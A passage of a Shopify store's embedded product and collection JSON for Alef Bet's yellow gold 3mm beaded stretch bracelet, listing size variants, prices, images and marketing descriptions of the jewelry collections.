for delicate gold elegance or layer it with your favorites to create your signature look. Crafted with care in Los Angeles to fit snugly (6.75\" recommended for a standard wrist), this water-safe gold-filled bracelet is designed for worry-free everyday wear.\u003c\/p\u003e\u003cimg src=\"https:\/\/front.valigara.com\/counter\/?jt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjIjo1OTUsImkiOjQ0MTg1LCJzIjoic2hvcGlmeV9zdG9yZSIsIm8iOltdfQ.tAHc9bCjfkxZEFdrBwDDVQnXtOGfB4s6zuoeuH2CFKQ\" class=\"valigara-pixel\"\u003e","published_at":"2022-10-14T12:59:25-07:00","created_at":"2018-07-12T13:59:57-07:00","vendor":"Alef Bet by Paula","type":"Bracelet","tags":["bead bracelet","bead bracelets","beaded bracelet","beaded bracelets by hand","beaded jewelry","beaded stretch bracelet","Bracelet Under $100","bracelets","gold beaded bracelets","Gold Bracelets","view all","wsg-50-products"],"price":9200,"price_min":9200,"price_max":11800,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46795516444921,"title":"6.75'' \/ Gold","option1":"6.75''","option2":"Gold","option3":null,"sku":"3mmyellowbracelet","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 6.75'' \/ Gold","public_title":"6.75'' \/ Gold","options":["6.75''","Gold"],"price":10600,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16444921","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795516346617,"title":"5\" \/ Gold","option1":"5\"","option2":"Gold","option3":null,"sku":"3mmyellowbracelet_3","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 5\" \/ Gold","public_title":"5\" \/ Gold","options":["5\"","Gold"],"price":9200,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16346617","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795516379385,"title":"6'' \/ Gold","option1":"6''","option2":"Gold","option3":null,"sku":"3mmyellowbracelet_2","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 6'' \/ Gold","public_title":"6'' \/ Gold","options":["6''","Gold"],"price":10000,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16379385","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795516412153,"title":"6.5\" \/ Gold","option1":"6.5\"","option2":"Gold","option3":null,"sku":"3mmyellowbracelet_1","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 6.5\" \/ Gold","public_title":"6.5\" \/ Gold","options":["6.5\"","Gold"],"price":10400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16412153","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795516477689,"title":"7.5\" \/ Gold","option1":"7.5\"","option2":"Gold","option3":null,"sku":"3mmyellowbracelet_4","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 7.5\" \/ Gold","public_title":"7.5\" \/ Gold","options":["7.5\"","Gold"],"price":11100,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16477689","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795516510457,"title":"8.5\" \/ Gold","option1":"8.5\"","option2":"Gold","option3":null,"sku":"3mmyellowbracelet_5","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 8.5\" \/ Gold","public_title":"8.5\" \/ Gold","options":["8.5\"","Gold"],"price":11800,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16510457","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191","\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191","\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191","\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191","\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190","\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035","\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035","\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191"],"featured_image":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","options":["Size","Color"],"media":[{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","width":1200},{"alt":null,"id":39649006715129,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191"},"aspect_ratio":0.75,"height":1200,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185.jpg?v=1765401191","width":900},{"alt":null,"id":39649006747897,"position":3,"preview_image":{"aspect_ratio":0.907,"height":1102,"width":1000,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191"},"aspect_ratio":0.907,"height":1102,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-6.jpg?v=1765401191","width":1000},{"alt":null,"id":39649006780665,"position":4,"preview_image":{"aspect_ratio":1.333,"height":900,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191"},"aspect_ratio":1.333,"height":900,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-2.jpg?v=1765401191","width":1200},{"alt":null,"id":39649006813433,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-3.jpg?v=1765401191","width":1200},{"alt":null,"id":39649006846201,"position":6,"preview_image":{"aspect_ratio":1.007,"height":953,"width":960,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190"},"aspect_ratio":1.007,"height":953,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-4.jpg?v=1765401190","width":960},{"alt":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet","id":39649006878969,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035","width":1024},{"alt":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet","id":39649006911737,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035","width":1024},{"alt":null,"id":39649006944505,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003eYellow gold 3mm beaded bracelet.\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli data-sourcepos=\"22:5-22:31\"\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e Gold Filled\u003c\/li\u003e\n\u003cli data-sourcepos=\"23:5-23:24\"\u003e\n\u003cstrong\u003eBead Size:\u003c\/strong\u003e 3mm\u003c\/li\u003e\n\u003cli data-sourcepos=\"24:5-24:66\"\u003e\n\u003cstrong\u003eBracelet Length:\u003c\/strong\u003e 6.75\" (Recommended for standard wrists)\u003c\/li\u003e\n\u003cli data-sourcepos=\"25:5-25:37\"\u003e\n\u003cstrong\u003eClosure:\u003c\/strong\u003e Elastic (no clasp)\u003c\/li\u003e\n\u003cli data-sourcepos=\"26:5-26:26\"\u003e\n\u003cstrong\u003eCare:\u003c\/strong\u003e Water safe\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cp\u003eFall in love with the effortless style and lasting beauty of our Yellow Gold 3mm Beaded Bracelet. Hand-strung on durable jewelry elastic, this piece offers both exceptional comfort and lasting quality. Its simple yet sophisticated design makes it a versatile essential, the go-to accessory you'll want to wear every day, effortlessly complementing any outfit. Enjoy the ease of slide-on comfort, no tugging or fuss required, perfect for those who value convenience. Designed for stacking, wear it solo for delicate gold elegance or layer it with your favorites to create your signature look. Crafted with care in Los Angeles to fit snugly (6.75\" recommended for a standard wrist), this water-safe gold-filled bracelet is designed for worry-free everyday wear.\u003c\/p\u003e\u003cimg src=\"https:\/\/front.valigara.com\/counter\/?jt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjIjo1OTUsImkiOjQ0MTg1LCJzIjoic2hvcGlmeV9zdG9yZSIsIm8iOltdfQ.tAHc9bCjfkxZEFdrBwDDVQnXtOGfB4s6zuoeuH2CFKQ\" class=\"valigara-pixel\"\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":46795516444921,"title":"6.75'' \/ Gold","option1":"6.75''","option2":"Gold","option3":null,"sku":"3mmyellowbracelet","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 6.75'' \/ Gold","public_title":"6.75'' \/ Gold","options":["6.75''","Gold"],"price":10600,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16444921","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":280873238715,"handle":"all-jewelry","title":"All Jewelry in 14k Gold and Sterling Silver","updated_at":"2025-12-13T16:14:52-08:00","body_html":"\u003cp data-sourcepos=\"8:5-8:298\"\u003eWelcome to Alef Bet's world of meaningful and elegant jewelry! Here, you'll discover a diverse collection of pieces designed to celebrate life's special moments and express your unique style. We believe jewelry should be more than just beautiful; it should tell a story and carry significance.\u003c\/p\u003e\n\u003cp data-sourcepos=\"10:5-10:173\"\u003eWhether you're looking for a daily reminder of faith, a symbol of protection, or a touch of sparkle for a special occasion, you'll find it here. Our collection features:\u003c\/p\u003e\n\u003cul data-sourcepos=\"12:5-17:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:136\"\u003e\n\u003cstrong\u003eMeaningful Necklaces:\u003c\/strong\u003e From Star of David and Chai pendants to Hamsa and Evil Eye necklaces, each piece carries deep symbolism.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:119\"\u003e\n\u003cstrong\u003eElegant Earrings:\u003c\/strong\u003e Add a touch of sophistication with our diamond studs, gemstone drops, and symbolic designs.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-14:120\"\u003e\n\u003cstrong\u003eBeautiful Bracelets:\u003c\/strong\u003e Find bracelets that express your style and beliefs, from delicate chains to bold bangles.\u003c\/li\u003e\n\u003cli data-sourcepos=\"15:5-15:110\"\u003e\n\u003cstrong\u003eFine Jewelry:\u003c\/strong\u003e Discover our luxurious 14k gold and diamond pieces, crafted with the finest materials.\u003c\/li\u003e\n\u003cli data-sourcepos=\"16:5-17:0\"\u003e\n\u003cstrong\u003eGemstone Jewelry:\u003c\/strong\u003e Explore the vibrant colors and unique energies of our gemstone collection.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"18:5-18:145\"\u003eBrowse our collection and find a piece that resonates with you. We're here to help you find jewelry that's as meaningful as it is beautiful.\u003c\/p\u003e","published_at":"2021-10-28T11:21:12-07:00","sort_order":"alpha-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"jewelry"},{"column":"tag","relation":"equals","condition":"earring"},{"column":"tag","relation":"equals","condition":"bracelet"},{"column":"tag","relation":"equals","condition":"ring"},{"column":"tag","relation":"equals","condition":"necklace"},{"column":"tag","relation":"equals","condition":"bracelet gold"},{"column":"tag","relation":"equals","condition":"Bracelet Over $100"},{"column":"tag","relation":"equals","condition":"Bracelet Over 100"},{"column":"tag","relation":"equals","condition":"Bracelet Under $ 100"},{"column":"tag","relation":"equals","condition":"Bracelet Under $100"},{"column":"tag","relation":"equals","condition":"Necklace Over"},{"column":"tag","relation":"equals","condition":"Necklace Over $100"},{"column":"tag","relation":"equals","condition":"necklace under"},{"column":"tag","relation":"equals","condition":"Necklace Under $100"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:24:49-07:00","alt":"All Jewelry in 14k Gold and Sterling Silver - Alef Bet by Paula","width":738,"height":738,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/star_on_paperclip_pendant-148716.jpg?v=1746246289"}},{"id":403587858681,"handle":"all","title":"All Products","updated_at":"2025-12-13T16:14:52-08:00","body_html":"\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:184\"\u003e\n\u003cstrong\u003eDiscover Our Entire Selection:\u003c\/strong\u003e This page showcases the full spectrum of exquisite jewelry available at Alef Bet, encompassing a wide variety of styles and meaningful designs.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:205\"\u003e\n\u003cstrong\u003eFind Your Perfect Piece:\u003c\/strong\u003e Whether you're searching for a delicate necklace, a symbolic bracelet, elegant earrings, or a meaningful ring, our \"All Jewelry\" collection offers something for everyone.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-15:0\"\u003e\n\u003cstrong\u003eCrafted with Meaning and Style:\u003c\/strong\u003e Each piece in our collection is thoughtfully designed and crafted with high-quality materials to express faith, heritage, and personal style.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"16:5-16:596\"\u003eWelcome to the complete jewelry collection at Alef Bet. Here, you can explore the breadth of our offerings, from necklaces that carry profound symbolism to bracelets that add a touch of personal expression, earrings that frame the face with elegance, and rings that become cherished keepsakes. Discover pieces inspired by Jewish tradition, crafted with care, and designed to resonate with your individual journey. Whether you're seeking a meaningful gift or a special addition to your own collection, you're sure to find something beautiful and significant within our \"All Jewelry\" selection.\u003c\/p\u003e","published_at":"2022-10-09T17:51:38-07:00","sort_order":"best-selling","template_suffix":"all-product","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"Hidden"}],"published_scope":"web","image":{"created_at":"2025-05-02T21:24:50-07:00","alt":"All Products - Alef Bet by Paula","width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/chai_star_jpg-668681.jpg?v=1752516958"}},{"id":62413013059,"handle":"beaded-stretch-bracelets","title":"Beaded Stretch Bracelets","updated_at":"2025-12-13T04:06:22-08:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003ciframe src=\"https:\/\/www.youtube.com\/embed\/-yDy9JtEZ1U\" width=\"260\" height=\"300\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003eGet stylish and comfortable with \u003ca href=\"https:\/\/www.alefbet.com\/blogs\/blog\/bet-you-cant-wear-just-one-bracelet\" title=\"all about beads\" rel=\"noopener noreferrer\" target=\"_blank\"\u003ehandmade beaded bracelets\u003c\/a\u003e.\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cp data-sourcepos=\"8:5-8:331\"\u003eAdd a touch of meaningful style to your everyday look with our beaded stretch bracelet collection. These aren't just bracelets; they're wearable reminders of positive energy and personal connection. We've combined the natural beauty of gemstones with powerful symbols to create bracelets that are both stylish and significant.\u003c\/p\u003e\n\u003cp data-sourcepos=\"10:5-10:13\"\u003eDiscover:\u003c\/p\u003e\n\u003cul data-sourcepos=\"12:5-17:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:137\"\u003e\n\u003cstrong\u003eGemstone Bracelets:\u003c\/strong\u003e Each gemstone is chosen for its unique properties and energies, from calming amethyst to vibrant turquoise.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:168\"\u003e\n\u003cstrong\u003e\u003cspan class=\"citation-0 recitation\"\u003eSymbolic Bracelets:\u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"citation-0 recitation citation-end-0\"\u003e Find bracelets featuring meaningful symbols like the Hamsa, Evil Eye, and Star of David, offering protection and inspiration.\u003csup class=\"superscript\" data-turn-source-index=\"1\"\u003e\u003c!----\u003e\u003c\/sup\u003e\u003c\/span\u003e\u003c!----\u003e\u003cspan class=\"button-container hide-from-message-actions ng-star-inserted\"\u003e   \u003cbutton aria-label=\"Learn More\" aria-controls=\"sources\" class=\"mat-mdc-tooltip-trigger button image-fade-on hide-from-message-actions\" aria-expanded=\"false\" aria-describedby=\"cdk-describedby-message-ng-1-58\"\u003e\u003c\/button\u003e\u003c!----\u003e\u003c\/span\u003e\u003c!----\u003e\n\u003cdiv class=\"container ng-tns-c2883522283-61 hide\"\u003e\n\u003c!----\u003e\n\u003cdiv class=\"carousel-container ng-tns-c2883522283-61\"\u003e\n\u003cdiv class=\"carousel-content ng-tns-c2883522283-61\"\u003e\n\u003cdiv data-test-id=\"sources-carousel-source\" class=\"sources-carousel-source ng-tns-c2883522283-61 hide ng-star-inserted\"\u003e\u003c!----\u003e\u003c\/div\u003e\n\u003c!----\u003e\u003c!----\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!----\u003e\n\u003c\/div\u003e\n\u003c!----\u003e\u003c!----\u003e\u003c!----\u003e\u003c!----\u003e\n\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-14:117\"\u003e\n\u003cstrong\u003eEasy-to-Wear Design:\u003c\/strong\u003e The stretch design makes these bracelets comfortable and versatile for any wrist size.\u003c\/li\u003e\n\u003cli data-sourcepos=\"15:5-15:86\"\u003e\n\u003cstrong\u003eLayering Styles:\u003c\/strong\u003e Create your own unique look by layering multiple bracelets.\u003c\/li\u003e\n\u003cli data-sourcepos=\"16:5-17:0\"\u003e\n\u003cstrong\u003eMeaningful Gifts:\u003c\/strong\u003e These bracelets make thoughtful gifts for loved ones, symbolizing positive intentions.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"18:5-18:87\"\u003eFind a beaded stretch bracelet that resonates with your personal style and spirit.\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2018-07-11T12:11:05-07:00","sort_order":"price-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Beaded Stretch Bracelets"},{"column":"tag","relation":"equals","condition":"Beaded Bracelets"},{"column":"tag","relation":"equals","condition":"bead bracelet"},{"column":"tag","relation":"equals","condition":"4mm bead necklace"},{"column":"tag","relation":"equals","condition":"beaded stretch bracelet"},{"column":"tag","relation":"equals","condition":"handmade beaded bracelets"}],"published_scope":"global","image":{"created_at":"2020-01-22T09:46:09-08:00","alt":"bead bracelet","width":3024,"height":4032,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/20170703_083010-539261.jpg?v=1707974000"}},{"id":62411997251,"handle":"bracelets","title":"Bracelets Designed in 14k Gold and Sterling Silver","updated_at":"2025-12-13T16:14:52-08:00","body_html":"\u003cdiv class=\"text clearfix\" id=\"text1\" style=\"text-align: left;\"\u003e\n\u003cp data-sourcepos=\"8:5-8:223\"\u003eWrap your wrist in meaning and style with Alef Bet's beautiful bracelet collection. We've curated a range of bracelets that go beyond simple accessories, each piece designed to express your unique story and connection.\u003c\/p\u003e\n\u003cp data-sourcepos=\"10:5-10:45\"\u003eDiscover a world of bracelets, including:\u003c\/p\u003e\n\u003cul data-sourcepos=\"12:5-17:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:150\"\u003e\n\u003cstrong\u003eSymbol Bracelets:\u003c\/strong\u003e Carry powerful symbols like the Hamsa, Evil Eye, and Star of David, each representing protection, faith, and good fortune.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:128\"\u003e\n\u003cstrong\u003eGemstone Bracelets:\u003c\/strong\u003e Experience the natural beauty and energy of gemstones, from calming amethyst to vibrant turquoise.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-14:120\"\u003e\n\u003cstrong\u003eFine Jewelry Bracelets:\u003c\/strong\u003e Indulge in the luxury of 14k gold and diamond bracelets, crafted for lasting elegance.\u003c\/li\u003e\n\u003cli data-sourcepos=\"15:5-15:124\"\u003e\n\u003cstrong\u003eBeaded Stretch Bracelets:\u003c\/strong\u003e Enjoy the comfort and versatility of our gemstone and symbolic beaded stretch bracelets.\u003c\/li\u003e\n\u003cli data-sourcepos=\"16:5-17:0\"\u003e\n\u003cstrong\u003eLayering Styles:\u003c\/strong\u003e Create your own unique look by mixing and matching different bracelet styles.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"18:5-18:181\"\u003eWhether you're seeking a daily reminder of your beliefs, a touch of elegance for a special occasion, or a meaningful gift, you'll find a bracelet to treasure in our collection.\u003c\/p\u003e\n Shop our customer favorites that include \u003ca href=\"https:\/\/www.alefbet.com\/collections\/hamsa-bracelets\" title=\"Hamsa Bracelets\"\u003ehamsa\u003c\/a\u003e, \u003ca title=\"Evil Eye Bracelets\" href=\"https:\/\/www.alefbet.com\/collections\/evil-eye-bracelets\"\u003eevil eye\u003c\/a\u003e and \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelets-bendels-and-protection\" title=\"protection and red 